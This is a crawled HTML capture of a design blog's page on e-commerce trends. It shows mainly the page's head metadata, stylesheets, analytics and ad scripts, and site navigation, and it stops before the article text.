

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/
body_size: 26156
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="publicationmedia-verification" content="e991577c-2f1f-4de8-9b71-a747c6b898a2">
  
  
  

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="d917000e0122b62a6dbc4321-text/javascript"></script>
<script type="d917000e0122b62a6dbc4321-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>
  
  
    
    <link rel="icon" type="image/ico" href="/favicon.ico" />
    
    <title>The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration&nbsp;|&nbsp;The Design Inspiration</title>
    
    <meta name="verifyownership" content="5375f20c8e1722ac47e0d5eb8acf9ad6" />
    
    <meta name="Keywords" content="Design Inspiration,graphics, art,illustration,design,inspiration,design websites, artist, portfolio, inspirational design" />
    
            <meta name="description" content="Currently browsing The 6 Latest E-commerce Trends That Need Your Attention for your design inspiration" />
        
    <link rel="stylesheet" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css" type="text/css" media="screen" />
    <link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'>
    <script type="d917000e0122b62a6dbc4321-text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

   



    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration" />
<meta property="og:description" content="With the unprecedented COVID-19 pandemic situation, the shopping trends around the world have changed. We have become dependent on e-commerce sites to fulfill our desires to shop and receive essentials. The year 2020 was dominated by interesting trends from the world of e-commerce. If you are planning a venture in the e-commerce domain or already [&hellip;]" />
<meta property="og:url" content="http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2024-06-27T17:46:48-08:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="The 6 Latest E-commerce Trends That Need Your Attention" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-06T05:34:42-08:00" />
<meta property="article:modified_time" content="2024-06-27T17:46:48-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration" />
<meta name="twitter:description" content="With the unprecedented COVID-19 pandemic situation, the shopping trends around the world have changed. We have become dependent on e-commerce sites to fulfill our desires to shop and receive essentials. The year 2020 was dominated by interesting trends from the world of e-commerce. If you are planning a venture in the e-commerce domain or already [&hellip;]" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todd Sumamno" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thedesigninspiration.com/#organization","name":"The Design Inspiration"},{"@type":"WebSite","@id":"https://thedesigninspiration.com/#website","url":"https://thedesigninspiration.com","publisher":{"@id":"https://thedesigninspiration.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/#webpage","url":"http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/","name":"The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration","datePublished":"2021-01-06T05:34:42-08:00","dateModified":"2024-06-27T17:46:48-08:00","isPartOf":{"@id":"https://thedesigninspiration.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/author/admin/","name":"Todd Sumamno","url":"https://thedesigninspiration.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","caption":"Todd Sumamno","inLanguage":"en-US"},"worksFor":{"@id":"https://thedesigninspiration.com/#organization"}},{"@type":"BlogPosting","headline":"The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration","datePublished":"2021-01-06T05:34:42-08:00","dateModified":"2024-06-27T17:46:48-08:00","author":{"@id":"https://thedesigninspiration.com/author/admin/","name":"Todd Sumamno"},"publisher":{"@id":"https://thedesigninspiration.com/#organization"},"description":"With the unprecedented COVID-19 pandemic situation, the shopping trends around the world have changed. We have become dependent on e-commerce sites to fulfill our desires to shop and receive essentials.","name":"The 6 Latest E-commerce Trends That Need Your Attention - The Design Inspiration","@id":"http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/#richSnippet","isPartOf":{"@id":"http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/2021/01/image3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://thedesigninspiration.com/blog/the-6-latest-e-commerce-trends-that-need-your-attention/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthedesigninspiration.com%2Fblog%2Fthe-6-latest-e-commerce-trends-that-need-your-attention%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthedesigninspiration.com%2Fblog%2Fthe-6-latest-e-commerce-trends-that-need-your-attention%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="d917000e0122b62a6dbc4321-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdi-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/styles/main.css?ver=6.9' type='text/css' media='all' />
<script type="d917000e0122b62a6dbc4321-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d917000e0122b62a6dbc4321-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/wp-json/wp/v2/posts/249222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/?p=249222' />
<script type="d917000e0122b62a6dbc4321-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com"}</script><script type="d917000e0122b62a6dbc4321-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly90aGVkZXNpZ25pbnNwaXJhdGlvbi5jb20=" />		<style type="text/css" id="wp-custom-css">
			.ad-unit-mobile {
	margin-top: 5px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    

    <!-- Custom UTM tracking -->
    <script type="d917000e0122b62a6dbc4321-text/javascript">
      function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
      }

      jQuery(document).ready(function() {
        var siteURL = "http://" + top.location.host.toString();
        jQuery("a[href^='"+siteURL+"'], a[href^='/'], a[href^='./'], a[href^='../'], a[href^='#']").attr('href', function(i, h) {
          var param, value;
          var utms = ['utm_source', 'utm_term', 'utm_content', 'utm_medium', 'utm_campaign'];
          utms.forEach(function(utm) {
            value = getParameterByName(utm);
            param = utm + '=' + value;
            if(value.length > 0) {
               h = h + (h.indexOf('?') != -1 ? "&" : "?") + param;
            }
          })
          return h;
        });
      });
    </script>

    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/jquery.cookie.js" type="d917000e0122b62a6dbc4321-text/javascript"></script>
    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/sweet-alert.min.js" type="d917000e0122b62a6dbc4321-text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/css/sweet-alert.css">

    <script type="d917000e0122b62a6dbc4321-text/javascript">
        jQuery(function ($) {

            $('.btn-menu-toggle').click(function () {
                var menu = $('#nav-main');
    
                if (menu.hasClass('active')) {
                    menu.removeClass('active');
                } else {
                    menu.addClass('active');
                }
            });

        });
    </script>

</head>
<body>

    <div id="fb-root"></div>
   

    <script type="d917000e0122b62a6dbc4321-text/javascript">
    var pwidget_config = { track:false };
    </script>

    <div id="container">
        


<div id="header" class="clearfix">
    <div class="header-line"></div>
    <div class="logo">
	    <a href="https://thedesigninspiration.com">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png" alt="Home"/></noscript>
        </a>
    </div>
	<div class="btn-responsive-menu btn-menu-toggle sm-visible"></div>
    <div class="navigation" id="nav-main">
	    <div class="menu-item sm-visible btn-menu-toggle">Close</div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/news/category/life/">News</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/about/">About</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/blog/category/articles/">Articles</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/popular/">Popular</a></div>
	    <div class="menu-item menu-item-has-children">
			<span>&#8801; Categories</span>
		    <ul>
			    <li><a href="https://thedesigninspiration.com/blog/category/logos/">Logos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/illustrations/">Illustrations</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/websites/">Websites</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/business-cards/">Business Cards</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/fonts/">Typography</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/photos/">Photos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/patterns/">Patterns</a></li>
				<li class="last"><a href="https://thedesigninspiration.com/blog/category/marketplace/">Marketplace</a></li>
		    </ul>
	    </div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/advertise/">Advertise</a></div>
    </div>
</div>

<div class="banner-container clearfix sm-hidden">
   
    <div class="ad-unit ad-unit-desktop">
         <div class="disclaimer">Advertisement</div>
      <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
        
    </div>

   <!-- <div class="banner-social">
        <p></p>
      
        <div class="holder clearfix">
            
          
          
        </div>  End Holder 
    </div>-->
</div>

    
        
    <div class="all-cols clearfix">
        <div class="left-col sm-hidden clearfix">
            <div class="wrap-col clearfix">
                <div class="topic"><h4>Statistics</h4></div>
                <div class="box">
                    <div class="icon"><img
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/><noscript><img
                            src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/icon-people.png"/></noscript></div>
                    <div class="info">
